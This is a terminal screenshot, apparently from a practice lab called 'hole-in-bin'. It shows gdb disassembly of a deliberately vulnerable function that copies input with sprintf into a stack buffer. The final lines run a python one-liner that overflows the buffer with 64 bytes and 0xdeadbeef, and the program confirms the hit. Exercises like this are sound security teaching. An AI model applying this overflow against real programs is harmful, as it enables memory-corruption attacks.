 File Edit View Search Terminal Help
(gdb) disassemble vuln
Dump of assembler code for function vuln:
   0x080483f4 <+0>:     push   %ebp
   0x080483f5 <+1>:     mov    %esp,%ebp
   0x080483f7 <+3>:     sub    $0x68,%esp
   0x080483fa <+6>:     movl   $0x0,-0xc(%ebp)
   0x08048401 <+13>:    mov    0x8(%ebp),%eax
   0x08048404 <+16>:    mov    %eax,0x4(%esp)
   0x08048408 <+20>:    lea    -0x4c(%ebp),%eax
   0x0804840b <+23>:    mov    %eax,(%esp)
   0x0804840e <+26>:    call   0x8048300 <sprintf@plt>
   0x08048413 <+31>:    mov    -0xc(%ebp),%eax
   0x08048416 <+34>:    cmp    $0xdeadbeef,%eax
   0x0804841b <+39>:    jne    0x8048429 <vuln+53>
   0x0804841d <+41>:    movl   $0x8048510,(%esp)
   0x08048424 <+48>:    call   0x8048330 <puts@plt>
   0x08048429 <+53>:    leave
   0x0804842a <+54>:    ret
End of assembler dump.
(gdb) disassemble main
Dump of assembler code for function main:
   0x0804842b <+0>:     push   %ebp
   0x0804842c <+1>:     mov    %esp,%ebp
   0x0804842e <+3>:     and    $0xfffffff0,%esp
   0x08048431 <+6>:     sub    $0x10,%esp
   0x08048434 <+9>:     mov    0xc(%ebp),%eax
   0x08048437 <+12>:    add    $0x4,%eax
   0x0804843a <+15>:    mov    (%eax),%eax
   0x0804843c <+17>:    mov    %eax,(%esp)
   0x0804843f <+20>:    call   0x80483f4 <vuln>
   0x08048444 <+25>:    leave
   0x08048445 <+26>:    ret
End of assembler dump.
(gdb) q
user@hole-in-bin:/opt/hole-in-bin/ex05$ ./bin $(python -c "print 'A'*64+'\xef\xbe\xad\xde'")
you have hit the target correctly :)
user@hole-in-bin:/opt/hole-in-bin/ex05$